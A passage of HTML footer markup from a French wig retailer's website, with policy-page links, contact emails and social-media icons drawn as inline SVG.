                      <a href="/pages/comment-commander" class="no-wrap">Comment Commander</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title no-wrap">CONCERNANT NOTRE SITE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="/pages/intellectual-property-rights" >Droits De Propriété Intellectuelle</a>
                    </li>
                  
                    <li>
                      <a href="/pages/terms-and-conditions" class="no-wrap">Terms Et Conditions</a>
                    </li>
                  
                    <li>
                      <a href="/pages/shipping-policy" class="no-wrap">Pilitique De Livraison</a>
                    </li>
                  
                    <li>
                      <a href="/pages/privacy-policy" >Politique De Confidentialité</a>
                    </li>
                  
                    <li>
                      <a href="/policies/refund-policy" >Politique De Remboursement</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
              
<h2 class="h6-style section-footer__title no-wrap" onclick='textTab(this)'>CONTACT<img class='tabOver' id='contactIMG' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <div class="section-footer__text hideFoot"><p>E-mail officiel: <br/>luxy3@baisihair.com<br/>best@baisihair.com</p></div>
              

              

              
                <div class="section-footer__text-block__social">
                  
                  
                  

  <div class="social-links social-links--large">
    <ul class="social-links__list">
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://www.facebook.com/BAISIHairFR/"><svg t="1750383585547" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8404" width="16" height="16"><path d="M511.922276 511.609221m-511.609221 0a511.609221 511.609221 0 1 0 1023.218442 0 511.609221 511.609221 0 1 0-1023.218442 0Z" fill="#3A5A98" p-id="8405"></path><path d="M873.837341 150.598776c199.795873 199.795873 199.804509 523.742792-0.008636 723.553779-199.804509 199.795873-523.757905 199.795873-723.553778 0L873.837341 150.598776z" fill="#345387" p-id="8406"></path><path d="M1020.219594 569.232889L650.137037 199.141697l-192.146542 192.146542 11.44701 11.44701-109.398609 109.389973 89.5423 89.542301-11.777336 11.770859 96.941188 96.941188-111.758394 111.758395 190.918072 190.918072c215.291005-43.568588 381.473432-222.312068 406.314868-443.823148z" fill="#2E4D72" p-id="8407"></path><path d="M422.47713 321.554749v85.800756h-62.859239v104.923006h62.859239v311.763691h129.125378V512.278511h86.649243s8.117834-50.319776 12.045052-105.318102h-98.202043v-71.745677c0-10.71295 14.072352-25.132901 27.991414-25.132901h70.355282V200.853783h-95.656584c-135.505218-0.006477-132.307742 105.013683-132.307742 120.700966z" fill="#FFFFFF" p-id="8408"></path></svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/@baisihairfr"><svg t="1750840512795" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="14935" width="16" height="16"><path d="M221.525333 180.778667C346.026667 174.037333 442.88 170.666667 512 170.666667c69.162667 0 166.016 3.370667 290.56 10.112 67.413333 3.626667 121.941333 60.885333 127.573333 133.930666 5.674667 73.941333 8.533333 139.093333 8.533334 195.413334 0 57.045333-2.901333 123.093333-8.746667 198.186666-5.632 72.106667-58.965333 128.981333-125.44 133.674667A4155.306667 4155.306667 0 0 1 512 853.333333c-88.490667 0-185.941333-3.797333-292.352-11.349333-66.474667-4.693333-119.808-61.482667-125.44-133.589333C88.277333 632.746667 85.333333 566.613333 85.333333 510.122667c0-55.808 2.901333-120.96 8.661334-195.498667 5.632-73.002667 60.16-130.218667 127.573333-133.845333z" fill="#d81e06" p-id="14936" data-spm-anchor-id="a313x.search_index.0.i25.3a713a81CNFNxR" class=""></path><path d="M448 418.346667v187.648a18.304 18.304 0 0 0 28.373333 15.274666l140.757334-93.013333a18.304 18.304 0 0 0 0.085333-30.464L476.501333 403.2a18.304 18.304 0 0 0-28.501333 15.189333z" fill="#ffffff" p-id="14937" data-spm-anchor-id="a313x.search_index.0.i24.3a713a81CNFNxR" class="selected"></path></svg></a></li>
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://www.instagram.com/baisihair_perruque/"><svg t="1750404642845" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9111" width="16" height="16"><path d="M945.193 245.961a410.746 410.746 0 0 1 45.055 95.41c-5.811 4.122-10.086-0.153-14.182-3.02q-51.2-35.84-102.399-71.551c-51.327-36.096-103.32-71.295-154.161-108.057q-68.658-49.612-138.033-98.2C558.689 44.697 535.828 28.98 513.3 12.774c-4.07-2.918-9.447-5.836-5.658-12.595h41.676c9.242 5.811 20.07 3.072 30.08 5.12 9.574 2.023 19.61 3.226 29.44 4.736 22.169 18.355 46.463 33.74 69.99 50.175 30.31 21.274 61.438 41.395 90.75 63.795 50.713 38.68 104.344 73.24 155.927 110.616a70.501 70.501 0 0 0 19.61 11.264z" fill="#990FD8" p-id="9112"></path><path d="M507.72 0.18a10.06 10.06 0 0 0 5.453 9.727c39.986 27.827 80.05 55.577 119.806 83.737 45.388 32.127 90.393 64.792 135.678 96.869 30.72 21.708 61.567 42.956 92.313 64.485 37.81 26.419 75.416 52.991 113.253 79.36 4.735 3.276 9.215 7.858 15.923 6.962a263.676 263.676 0 0 1 17.766 65.228c1.766 7.091-2.56 6.4-6.682 4.992a40.96 40.96 0 0 1-11.801-7.321c-43.673-34.74-90.853-64.512-136.088-97.049-17.92-12.8-35.84-25.779-54.502-37.81a30.95 30.95 0 0 1-6.835-7.092 162.635 162.635 0 0 0-50.79-44.901 31.155 31.155 0 0 1-11.007-8.218 19.25 19.25 0 0 0-8.167-8.37c-29.542-19.994-59.058-39.988-87.627-61.44C577.172 96.28 517.37 56.806 458.978 15.359c-3.712-2.56-9.446-4.556-6.784-11.186a33.28 33.28 0 0 0 17.92-4.07z" fill="#9D15CF" p-id="9113"></path><path d="M3.765 472.39c2.56-1.228 1.51-3.968 2.355-5.939 5.12-3.712 8.755 0.59 12.34 2.97 27.263 18.124 53.759 37.375 80.613 55.986 30.182 20.864 59.903 42.368 90.315 62.822 3.072 2.048 6.17 3.942 7.091 7.859a259.12 259.12 0 0 1 0 46.31c-3.225 6.681-7.68 3.25-11.494 1.05-10.24-5.965-19.737-13.261-29.465-20.07-45.055-31.463-90.188-62.72-135.064-94.182-10.24-7.091-9.958-7.245-12.8 4.326-0.486 2.125-0.563 4.89-4.044 4.352z" fill="#E58E36" p-id="9114"></path><path d="M3.842 537.823c3.072-2.56 1.587-6.118 1.997-9.267s-1.28-6.272 2.227-7.987 5.58 0.64 8.038 2.355c14.285 9.933 28.672 19.763 42.982 29.747 33.075 23.04 66.15 46.412 99.404 69.503a171.236 171.236 0 0 0 35.43 22.784 6.758 6.758 0 0 1 2.892 5.964c-0.512 15.155 2.355 30.029 3.226 45.081-3.251 6.912-7.68 2.996-11.392 0.82a305.685 305.685 0 0 1-36.684-25.318c-29.773-24.295-62.387-44.493-93.337-67.046-17.075-12.416-34.84-23.859-51.66-36.607-3.456-4.916 1.46-11.47-3.174-16.128z" fill="#E9952D" p-id="9115"></path><path d="M31.157 677.418a285.59 285.59 0 0 1-15.795-60.108c5.888-4.045 9.856 0.46 14.054 3.251 27.213 18.176 52.966 38.4 79.359 57.471 35.84 25.882 72.626 50.637 108.67 76.236a28.953 28.953 0 0 0 8.935 4.147 12.518 12.518 0 0 1 5.325 4.276 175.204 175.204 0 0 0 102.398 63.999 25.292 25.292 0 0 1 4.736 1.484 731.126 731.126 0 0 0 68.889 49.92c44.876 30.72 87.627 64.716 132.836 95.128 15.053 10.24 30.08 20.48 44.493 31.385 3.916 2.995 9.446 5.453 8.243 12.109a362.926 362.926 0 0 1-73.753 6.81 25.958 25.958 0 0 0-11.622-13.927c-35.097-24.192-70.604-47.871-104.728-73.24-74.956-55.936-152.753-107.775-229.168-161.765-43.52-30.72-87.04-61.132-130.559-91.749a22.22 22.22 0 0 0-12.364-5.58z" fill="#F0A11E" p-id="9116"></path><path d="M31.157 677.418c3.686-5.12 7.296-1.408 10.24 0.614 44.44 31.232 88.677 62.745 133.118 93.951 38.758 27.187 77.72 54.092 116.58 81.177 33.767 23.5 68.505 45.823 101.017 70.885 39.961 30.72 82.226 58.163 123.083 87.525 4.864 3.507 6.86 6.58 4.454 12.032a317.717 317.717 0 0 1-65.458-3.584c-31.129-22.22-62.975-43.52-93.848-66.15-70.246-51.506-141.745-101.092-213.143-151.037-22.784-15.77-45.618-31.36-67.967-47.641a149.246 149.246 0 0 0-19.789-10.88 331.464 331.464 0 0 1-28.16-66.892z" fill="#F6AA12" p-id="9117"></path><path d="M751.736 962.317a252.669 252.669 0 0 1-53.76 26.24c-10.24 4.12-21.042 7.423-31.564 11.11-24.627-19.968-51.967-36.25-77.08-55.321-47.052-35.66-95.973-68.684-144.126-102.809-3.994-2.867-10.906-6.783-1.715-12.236a421.626 421.626 0 0 1 48.639-0.768c26.419 0 52.863-0.845 79.359 0.486a230.14 230.14 0 0 1 33.28 22.81c30.719 21.145 61.26 42.29 91.441 63.999 16.538 11.93 32.205 25.036 49.228 36.351 3.124 2.279 7.117 4.838 6.298 10.138z" fill="#E48D37" p-id="9118"></path><path d="M1015.361 575.608a463.712 463.712 0 0 1-23.04 101.426c-5.631 1.638-9.446-2.022-13.209-4.992-45.465-35.43-93.771-66.943-140.798-100.069-4.48-3.174-10.035-5.376-11.392-11.673a1549.675 1549.675 0 0 1 0-106.316c3.482-8.217 8.653-3.89 12.8-1.152 12.288 8.295 24.345 16.947 36.505 25.446 46.284 32.358 92.543 65.075 139.134 97.33z" fill="#B33AA0" p-id="9119"></path><path d="M1015.233 575.608a71.679 71.679 0 0 1-29.26-17.305c-37.81-25.6-74.93-52.223-112.331-78.489-11.546-8.14-23.04-16.23-34.637-24.447a21.939 21.939 0 0 0-9.625-4.736 9.088 9.088 0 0 1-3.226-7.91c0-26.573-1.1-53.171 0.46-79.718 2.56-7.68 7.68-4.736 11.802-1.971 13.133 8.883 26.547 17.433 38.963 27.238 37.81 29.926 78.591 55.807 117.758 84.044 4.02 2.892 8.346 5.376 12.084 8.652a6.374 6.374 0 0 0 10.751-1.075 299.004 299.004 0 0 1-1.28 79.359 73.778 73.778 0 0 1-1.459 16.358z" fill="#A929B5" p-id="9120"></path><path d="M829.482 563.653c31.283 19.584 60.8 41.728 91.11 62.72 24.037 16.665 47.794 33.714 71.678 50.61a351.918 351.918 0 0 1-38.4 85.042c-5.324 1.561-8.703-2.355-12.338-4.736q-48.204-33.075-95.64-66.994c-6.528-4.736-15.36-6.63-19.15-14.874-1.74-34.585-0.665-69.119-0.562-103.755a9.19 9.19 0 0 1 3.302-8.013z" fill="#BD4B8A" p-id="9121"></path><path d="M751.736 962.317c-6.502-10.24-17.792-14.413-26.803-21.427-41.497-32.358-85.375-61.44-128.331-91.75a83.276 83.276 0 0 1-21.401-17.254c3.507-4.044 8.396-3.276 12.8-3.302 17.433-0.154 34.866-0.614 52.248 0a259.76 259.76 0 0 0 68.377-7.22 17.382 17.382 0 0 1 11.802 4.071c34.022 24.448 68.504 48.256 102.808 72.345 3.507 2.56 9.6 3.993 7.68 10.726a370.248 370.248 0 0 1-73.036 51.865c-1.74 1.05-3.533 2.714-6.144 1.946z" fill="#DB7E4B" p-id="9122"></path><path d="M59.419 744.208a20.992 20.992 0 0 1 16.281 5.555q86.374 60.645 172.798 121.163c23.04 16.204 47.257 31.103 69.452 48.64 40.729 32.357 84.888 59.8 126.641 90.673a33.817 33.817 0 0 1 9.6 9.805 353.582 353.582 0 0 1-87.423-17.792 207.357 207.357 0 0 0-35.2-27.136c-70.321-50.38-140.285-101.272-211.708-150.065a34.33 34.33 0 0 0-14.823-7.68 351.586 351.586 0 0 1-45.644-73.291z" fill="#F9AF0C" p-id="9123"></path><path d="M945.193 245.961c-11.802 1.408-18.56-7.68-26.65-13.132a5387.012 5387.012 0 0 1-96.075-67.302c-43.878-31.206-87.423-62.77-131.403-93.95-24.371-17.306-49.075-34.202-73.65-51.2-3.84-2.56-7.885-4.94-8.5-10.24a427.053 427.053 0 0 1 99.225 29.491 453.344 453.344 0 0 1 138.238 87.04 487.673 487.673 0 0 1 96.434 116.324 24.268 24.268 0 0 0 2.38 2.97z" fill="#9203E7" p-id="9124"></path><path d="M828.714 678.672c8.576 0.487 13.952 6.836 20.48 11.187 35.148 23.757 68.94 49.613 104.958 72.217a364.155 364.155 0 0 1-43.519 66.56c-2.944 3.89-6.4 7.423-9.651 11.11-3.02 1.228-5.12-0.82-7.091-2.356-31.027-21.939-62.31-43.52-93.31-65.484-3.15-2.252-6.887-4.147-7.68-8.55 5.12-11.392 13.362-21.017 18.405-32.46a188.977 188.977 0 0 0 13.133-43.315c0.358-3.277-0.563-7.654 4.275-8.909z" fill="#C75B76" p-id="9125"></path><path d="M794.103 764.098q47.027 33.075 94.054 66.278c4.3 3.02 8.499 6.144 12.8 9.241a419.68 419.68 0 0 1-69.76 68.812 93.976 93.976 0 0 0-27.494-21.555c-29.03-21.273-58.879-41.753-88.319-62.437a12.237 12.237 0 0 0-3.737-1.075c2.227-5.735 8.115-6.247 12.646-8.243a165.092 165.092 0 0 0 61.286-45.056c2.304-2.739 4.454-5.81 8.601-5.965z" fill="#D16D60" p-id="9126"></path><path d="M440.265 831.886c0.41 4.173 3.558 5.914 6.605 8.013 37.042 25.6 74.853 50.406 110.77 77.567 32.844 24.832 66.712 48.05 100.299 71.679a16.87 16.87 0 0 1 8.525 10.47 260.707 260.707 0 0 1-47.616 12.365c-28.697-23.885-60.85-43.007-90.597-65.433-47.462-35.84-96.485-69.298-145.124-103.422-8.346-5.837-8.704-8.55-3.175-13.85a489.465 489.465 0 0 1 52.351-0.665 9.19 9.19 0 0 1 7.962 3.276z" fill="#EC9A27" p-id="9127"></path><path d="M104.935 817.5c4.224-5.428 7.475 0 9.958 1.663 19.43 12.8 38.579 26.214 57.702 39.603 29.056 20.326 58.88 39.705 86.808 61.44 34.202 26.648 71.398 49.15 104.959 76.49 1.587 1.28 5.965 1.92 2.202 5.505a378.49 378.49 0 0 1-76.8-29.312 362.926 362.926 0 0 1-68.786-40.652 537.593 537.593 0 0 1-116.043-114.738z" fill="#FDB603" p-id="9128"></path><path d="M1017.921 479.84c0.128 8.09-2.022 10.24-9.446 4.94-40.96-29.08-82.687-57.189-123.109-87.038-15.846-11.802-32.383-22.477-47.82-34.739a35.174 35.174 0 0 0-7.987-3.635 125.72 125.72 0 0 1-7.68-37.964c4.275-6.298 8.653-2.202 12.493 0.307 18.227 11.801 35.66 24.908 53.759 37.12 41.446 28.159 80.05 60.21 122.238 87.217a22.656 22.656 0 0 1 5.12 4.736 113.74 113.74 0 0 1 2.432 29.056z" fill="#A320C2" p-id="9129"></path><path d="M1015.412 450.58a238.512 238.512 0 0 1-46.642-30.387c-36.352-26.317-72.447-53.196-109.592-78.489l-26.803-18.38a12.211 12.211 0 0 0-8.883-3.584 7.68 7.68 0 0 1-4.173-5.12 191.741 191.741 0 0 0-18.662-40.166c-1.126-1.818-2.56-3.942-0.794-6.298 21.76 11.802 40.96 27.546 61.26 41.37 30.515 20.658 60.134 42.674 90.572 63.41 16.332 11.136 31.539 23.628 47.666 35.071 3.2 2.253 6.784 5.99 8.5-1.356a198.935 198.935 0 0 1 7.551 43.929z" fill="#A31FC3" p-id="9130"></path><path d="M376.778 831.886c0.665 4.736 4.377 7.091 7.885 9.575 37.247 25.983 75.595 50.508 111.46 78.13 27.622 21.273 56.908 40.038 84.48 61.439 8.908 6.912 18.892 13.081 28.466 19.328a17.92 17.92 0 0 1 9.856 11.699 98.328 98.328 0 0 1-25.446 4.838 53.35 53.35 0 0 0-18.893-16.947c-32.767-23.04-66.328-45.183-98.302-69.375-41.19-31.18-84.274-59.57-126.155-89.778a26.726 26.726 0 0 1-10.983-11.033 59.622 59.622 0 0 1 37.632 2.124z" fill="#EC9A26" p-id="9131"></path><path d="M6.94 567.903a57.215 57.215 0 0 1 21.887 12.544q53.068 36.76 105.42 74.367c18.124 13.004 35.276 27.314 54.194 39.193a22.81 22.81 0 0 0 9.677 4.582 74.47 74.47 0 0 1 12.8 34.815c-4.583 3.584-8.218 0-11.341-2.227-31.974-23.423-65.51-44.594-96.87-68.99-26.29-20.48-54.347-38.759-81.918-57.677a49.791 49.791 0 0 1-9.446-7.09 129.662 129.662 0 0 1-4.403-29.517z" fill="#ED9C24" p-id="9132"></path><path d="M11.599 597.42a73.394 73.394 0 0 1 24.499 14.386c22.553 15.36 45.413 30.438 66.738 47.36 31.206 24.78 65.279 45.49 96.869 69.528a75.033 75.033 0 0 0 10.42 5.632 50.585 50.585 0 0 1 15.922 25.753 86.04 86.04 0 0 1-31.513-19.123q-47.027-31.462-92.696-64.946c-24.602-17.92-48.947-36.377-74.086-53.76a18.867 18.867 0 0 0-12.441-4.966 56.703 56.703 0 0 1-3.712-19.865z" fill="#EE9D23" p-id="9133"></path><path d="M31.669 345.442a397.588 397.588 0 0 1 38.143-85.324c3.687-2.56 6.323 0.358 8.858 2.1 37.81 25.983 74.853 52.99 112.997 78.411a11.187 11.187 0 0 1 5.12 8.09c0.64 34.84 1.254 69.682-0.256 104.472-3.661 8.448-9.011 4.377-13.543 1.356a1844.148 1844.148 0 0 1-46.284-32.204c-33.842-24.064-66.15-50.15-101.349-72.447a8.448 8.448 0 0 1-3.686-4.454z" fill="#D16D60" p-id="9134"></path><path d="M289.38 51.558a370.965 370.965 0 0 1 59.29-24.32c21.273 13.389 41.445 28.339 62.053 42.521 23.628 16.384 47.615 32.281 70.527 49.612 28.339 21.53 57.83 41.753 86.86 62.463a23.347 23.347 0 0 1 6.246 6.323c2.1 3.277 1.382 5.556-2.56 6.656a1062.565 1062.565 0 0 1-92.543 0.154c-19.097-13.337-38.4-26.444-57.164-40.32a4430.276 4430.276 0 0 0-121.419-86.5 92.62 92.62 0 0 1-9.446-7.092c-2.714-2.713-4.736-5.632-1.843-9.497z" fill="#A929B6" p-id="9135"></path><path d="M31.669 345.442a941.069 941.069 0 0 1 81.714 56.703c24.55 18.227 49.817 35.43 74.905 52.94a16.512 16.512 0 0 0 5.631 1.357 9.14 9.14 0 0 1 3.226 7.885c0 23.91 1.075 47.845-0.486 71.679-0.999 4.172-3.584 5.12-7.399 3.584a51.2 51.2 0 0 1-11.11-6.375c-49.612-34.79-99.429-69.35-148.836-104.37-5.555-3.916-12.62-5.99-16.282-12.415a334.024 334.024 0 0 1 18.637-70.988z" fill="#DB7E4A" p-id="9136"></path><path d="M289.38 51.558a9.267 9.267 0 0 0 4.941 8.78c31.002 21.53 62.361 42.521 92.492 65.203 28.364 21.273 57.394 41.522 86.399 61.797a6.451 6.451 0 0 1 2.79 4.967 10.393 10.393 0 0 1-8.985 3.302c-34.048 0-68.095 0.87-102.117-0.384-7.68-1.51-11.648-8.218-17.639-12.16-37.964-24.883-73.24-53.478-110.616-79.359-5.12-3.481-12.236-5.785-12.544-13.9a388.936 388.936 0 0 1 65.28-38.4z" fill="#B137A4" p-id="9137"></path><path d="M194.508 345.98c-25.83-17.92-51.506-36.199-77.49-53.965a503.11 503.11 0 0 0-47.257-31.897 406.343 406.343 0 0 1 54.732-77.976 351.534 351.534 0 0 1 38.4 25.753c20.48 14.182 41.138 28.339 61.439 42.88 2.893 2.073 6.4 3.711 6.81 7.935a21.35 21.35 0 0 1-4.941 10.547 166.782 166.782 0 0 0-26.931 66.892c-0.589 3.61 0.333 8.371-4.762 9.83z" fill="#C75D75" p-id="9138"></path><path d="M452.194 4.25c0.154 3.788 2.74 5.708 5.53 7.68 46.72 32.383 93.746 64.28 139.953 97.278 42.982 30.72 85.042 62.642 129.253 91.826a8.166 8.166 0 0 1 4.736 7.987 9.574 9.574 0 0 1-8.525-0.41 181.911 181.911 0 0 0-71.858-13.44 15.36 15.36 0 0 1-4.838-0.818c-19.226-16.051-40.96-28.595-60.902-43.776-57.42-43.852-118.142-83.199-176.638-125.438-4.07-2.918-10.65-5.12-8.345-12.595a291.99 291.99 0 0 1 51.558-8.294z" fill="#A01BC8" p-id="9139"></path><path d="M400.637 12.595c1.638 7.86 8.985 10.445 14.31 14.182 44.594 31.437 90.06 61.721 134.168 93.823 30.028 21.862 59.826 43.98 90.648 64.716a9.088 9.088 0 0 1 4.89 7.091 11.622 11.622 0 0 1-9.959 3.405q-24.78 0.41-49.612 0a11.469 11.469 0 0 1-9.958-3.405 224.867 224.867 0 0 0-42.956-32.793q-87.833-64.28-177.662-125.848a14.515 14.515 0 0 1-5.837-6.502 341.039 341.039 0 0 1 51.942-14.643z" fill="#A523BE" p-id="9140"></path><path d="M230.117 258.659c-21.708-17.46-45.67-31.77-67.941-48.409a280.521 280.521 0 0 1-37.632-28.16 170.11 170.11 0 0 1 24.115-27.16c9.447-10.24 19.763-19.969 29.67-29.901 31.897 26.111 67.046 47.64 100.197 71.96a46.387 46.387 0 0 1 13.466 11.341c-0.154 4.147-3.712 5.12-6.4 6.86a168.958 168.958 0 0 0-48.64 39.91 7.27 7.27 0 0 1-6.835 3.559z" fill="#BD4B8A" p-id="9141"></path><path d="M13.007 416.558a508.256 508.256 0 0 1 56.575 37.81c30.72 20.762 60.876 42.521 91.34 63.795a232.266 232.266 0 0 0 33.074 21.631 7.68 7.68 0 0 1 3.021 5.99 348.82 348.82 0 0 1 0 41.574 7.68 7.68 0 0 1-3.02 5.99c-26.88-15.845-51.43-35.122-77.107-52.734-34.739-23.68-69.119-47.718-103.525-71.68a10.905 10.905 0 0 0-7.27-2.355 325.55 325.55 0 0 1 6.912-50.021z" fill="#E08541" p-id="9142"></path><path d="M292.145 208.74c-20.48-13.952-40.96-27.674-61.055-41.83-15.488-11.11-31.846-21.043-46.489-33.28-2.816-2.355-6.041-4.07-6.272-8.268a344.06 344.06 0 0 1 45.772-35.354 172.08 172.08 0 0 0 34.202 26.317c30.72 23.04 61.567 45.849 93.566 67.122a63.769 63.769 0 0 1 9.037 9.011c-2.816 3.584-7.091 2.867-10.829 3.533a226.89 226.89 0 0 0-50.405 12.109 10.393 10.393 0 0 1-7.527 0.64z" fill="#B74197" p-id="9143"></path><path d="M292.145 208.714a196.861 196.861 0 0 1 68.838-16.384h283.644a202.416 202.416 0 0 1 87.039 16.768 190.461 190.461 0 0 1 68.146 58.88 218.135 218.135 0 0 1 23.629 51.634 284.463 284.463 0 0 1 5.939 39.68v204.361l-0.768 114.994a174.334 174.334 0 0 1-117.144 144.715 419.502 419.502 0 0 1-117.759 8.166l-18.739 0.333H376.522l-37.81-2.048a175.28 175.28 0 0 1-107.238-63.027c-1.843-2.355-3.814-4.454-5.709-6.707l-15.923-25.753q-6.015-17.92-12.083-35.711a301.743 301.743 0 0 1-4.198-53.58v-188.49l0.589-110.566a192.535 192.535 0 0 1 23.91-69.119c3.84-6.118 7.808-12.108 11.801-18.175a204.797 204.797 0 0 1 62.284-49.971z" fill="#FEFEFE" p-id="9144"></path><path d="M247.807 561.682V490.31c5.299-3.123 8.806 1.075 12.339 3.507 25.779 17.92 51.583 35.686 77.234 53.76a113.406 113.406 0 0 0 24.448 14.899 11.11 11.11 0 0 1 4.352 6.4 151.192 151.192 0 0 0 28.338 46.079 175.92 175.92 0 0 0 56.934 41.65 183.678 183.678 0 0 0 63.794 15.104 397.665 397.665 0 0 0 46.848 34.406q42.88 29.977 85.682 60.057c4.096 2.867 9.446 5.376 8.755 11.801H551.393c-49.049-35.839-99.839-68.94-148.632-105.112-46.079-34.226-93.848-66.047-140.26-99.838-5.018-3.584-11.315-5.607-14.694-11.341z" fill="#DA7B4E" p-id="9145"></path><path d="M775.595 466.477v63.487c-6.067 3.891-9.958-1.1-13.926-3.866q-44.518-31.129-89.113-62.079c-4.377-2.995-9.088-5.299-13.516-8.115a341.295 341.295 0 0 0-30.208-47.282 146.046 146.046 0 0 0-92.159-52.608c-8.09-1.484-16.332-1.74-24.422-3.2-44.21-32-89.189-62.847-133.86-94.206-4.327-3.021-10.01-5.504-9.447-12.442h95.231c65.663 46.208 132.171 91.237 197.117 138.238q54.579 39.603 109.9 77.977a39.295 39.295 0 0 1 4.403 4.096z" fill="#B53D9C" p-id="9146"></path><path d="M368.842 246.192a96.818 96.818 0 0 0 29.184 23.219c34.969 25.164 70.578 49.484 105.956 74.06a29.056 29.056 0 0 1 7.68 7.68c-1.69 2.56-4.403 2.56-7.09 2.841a160.791 160.791 0 0 0-82.867 28.723 15.744 15.744 0 0 1-8.09 3.405 99.378 99.378 0 0 1-24.805-15.847q-50.816-35.174-101.247-70.885c-4.403-3.123-12.544-4.736-10.24-13.363a112.51 112.51 0 0 1 91.519-39.833z" fill="#BD4B8A" p-id="9147"></path><path d="M775.57 637.047a129.15 129.15 0 0 1-26.24 97.714 39.987 39.987 0 0 1-3.533 3.354 16.921 16.921 0 0 1-8.78-4.25c-41.19-28.697-82.304-57.497-122.444-87.653a15.18 15.18 0 0 1-6.349-7.398c0-4.122 2.995-6.503 5.683-8.883a151.192 151.192 0 0 0 44.877-65.407c0.998-2.919 1.33-6.759 5.657-7.27a339.093 339.093 0 0 0 42.521 31.692c22.656 16.383 45.721 32.153 68.607 48.101z" fill="#C85D74" p-id="9148"></path><path d="M277.554 285.871c1.612 6.963 8.115 8.96 13.004 12.39 39.321 27.776 78.796 55.321 118.117 83.02a26.496 26.496 0 0 1 3.866 4.224c0.537 3.047-1.434 4.864-3.252 6.759a177.2 177.2 0 0 0-45.004 68.274c-0.845 2.56-1.408 5.965-5.12 6.323a571.794 571.794 0 0 0-55.09-39.936 1140.772 1140.772 0 0 1-56.32-41.855 127.41 127.41 0 0 1 26.24-95.794 36.864 36.864 0 0 1 3.559-3.405z" fill="#C75C75" p-id="9149"></path><path d="M608.173 638.66c44.595 32.768 89.317 65.407 135.14 96.46a14.054 14.054 0 0 1 2.56 2.97 110.898 110.898 0 0 1-89.265 39.755 72.012 72.012 0 0 0-23.398-19.378c-36.71-26.163-73.83-51.712-110.873-77.414-3.046-2.099-6.22-3.84-6.579-8.012 4.71-4.557 11.136-3.584 16.717-4.352a167.473 167.473 0 0 0 61.823-24.32c4.275-2.432 7.808-7.322 13.875-5.709z" fill="#D16D60" p-id="9150"></path><path d="M775.57 466.477a133.4 133.4 0 0 1-32.384-20.25c-18.893-13.03-37.99-25.983-56.32-39.756-62.77-47.257-128.459-90.238-192.227-136.01q-12.007-8.628-24.32-16.82a15.59 15.59 0 0 1-6.22-7.424h71.422c30.387 22.707 62.028 43.673 92.876 65.715a125.438 125.438 0 0 1 18.892 14.182 21.376 21.376 0 0 1-0.87 8.806 32.435 32.435 0 0 0 14.182 34.483 34.022 34.022 0 0 0 36.556 1.229c2.56-1.28 4.736-3.61 7.86-4.07a194.685 194.685 0 0 1 30.95 20.889c13.26 9.728 25.983 20.07 39.577 29.49z" fill="#B138A4" p-id="9151"></path><path d="M501.78 777.973h-75.339c-46.08-33.28-92.799-65.15-139.185-97.79a404.475 404.475 0 0 1-39.45-31.257v-51.61c4.737-3.609 7.988 0.231 11.341 2.56 33.46 23.476 66.995 46.797 99.84 71.09 42.7 31.489 86.859 61.056 130.199 91.673a107.519 107.519 0 0 1 9.446 7.091c2.509 2.228 5.837 4.173 3.149 8.243z" fill="#E08541" p-id="9152"></path><path d="M775.57 637.047c-7.348 0.256-11.802-5.273-17.127-8.857-29.132-20.096-58.009-40.627-86.885-61.106-3.328-2.356-7.936-3.994-7.091-9.447-3.2-3.968-1.434-8.294-0.538-12.339a149.784 149.784 0 0 0-3.789-80.075 11.571 11.571 0 0 1 0-10.47 109.771 109.771 0 0 1 29.9 18.482c25.984 17.69 51.789 35.84 77.568 53.913a11.827 11.827 0 0 0 8.115 2.842z" fill="#BD4B8B" p-id="9153"></path><path d="M247.807 385.096c10.752 1.945 16.819 10.982 25.062 16.69 26.444 18.253 52.684 36.736 78.924 55.245 3.302 2.355 7.987 3.916 7.09 9.446 3.2 3.968 1.537 8.32 0.59 12.339a152.241 152.241 0 0 0 1.945 74.47c0.947 3.48 2.227 7.09-0.563 10.24a54.246 54.246 0 0 1-23.629-13.21c-26.828-18.202-53.247-37.017-79.82-55.654a19.89 19.89 0 0 0-9.65-4.531z" fill="#D16D5F" p-id="9154"></path><path d="M646.905 325.653a87.5 87.5 0 0 1-26.598-16.537c-26.47-17.792-52.3-36.505-78.463-54.758-3.072-2.15-6.118-3.993-6.297-8.192h91.263c44.62 32.358 90.315 63.257 135.243 95.205a13.03 13.03 0 0 0 11.801 3.482 99.301 99.301 0 0 1 2.048 31.385c0.205 13.517-0.205 27.059-0.358 40.601-8.474 0.154-13.21-6.733-19.175-10.88-16.05-11.187-31.564-23.04-47.256-34.84a18.662 18.662 0 0 1-2.996-3.84c-1.356-3.815 1.792-6.042 3.252-8.807a33.51 33.51 0 0 0-53.453-39.782c-2.61 2.714-4.3 6.886-9.01 6.963z" fill="#AC2FAF" p-id="9155"></path><path d="M501.78 777.948c-0.409-6.554-6.63-8.064-10.546-10.829-45.516-32.307-91.928-63.359-136.856-96.408-32.307-23.629-65.228-46.438-97.816-69.708a12.365 12.365 0 0 0-8.755-3.61v-35.685c26.751 15.001 50.457 34.457 75.877 51.404 21.888 14.592 43.52 29.72 64.358 45.644 51.557 39.219 106.187 74.034 158.282 112.638 2.355 1.818 5.12 3.098 5.12 6.63z" fill="#DE8344" p-id="9156"></path><path d="M247.807 